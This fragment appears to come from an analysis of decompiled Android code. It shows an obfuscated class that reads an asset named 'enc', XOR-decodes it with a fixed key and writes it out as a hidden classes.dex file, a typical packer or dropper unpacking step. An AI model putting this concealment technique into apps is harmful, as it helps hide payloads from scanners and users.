 public class c {
    public c(Context arg5) {
        AssetManager assetManager = arg5.getResources().getAssets();
        try {
            InputStream instream_enc = assetManager.open("enc");
            byte[] bytes_enc = new byte[instream_enc.available()];
            instream_enc.read(bytes_enc);
            int i;
            for(i = 0; i < bytes_enc.length; ++i) {
                bytes_enc[i] = (byte)(bytes_enc[i] ^ 52);
            }

            File file_odex = arg5.getDir("odex", 0);
            if(!file_odex.exists()) {
                file_odex.mkdirs();
            }

            File file_classes_dex = new File(file_odex.getAbsolutePath() + File.separator + "classes.dex");
            if(!file_classes_dex.exists()) {
                file_classes_dex.createNewFile();
            }

            FileOutputStream fileOutputStream = new FileOutputStream(file_classes_dex);
            fileOutputStream.write(bytes_enc);
            fileOutputStream.close();
        }
        catch(IOException v5) {
            v5.printStackTrace();
        }
    }
}